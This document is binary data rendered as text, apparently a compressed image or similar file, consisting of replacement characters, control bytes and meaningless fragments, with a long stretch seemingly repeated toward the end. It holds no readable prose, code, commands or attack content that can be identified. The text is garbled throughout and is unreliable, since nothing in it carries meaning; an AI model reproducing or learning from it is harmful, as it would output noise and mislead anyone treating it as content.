)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
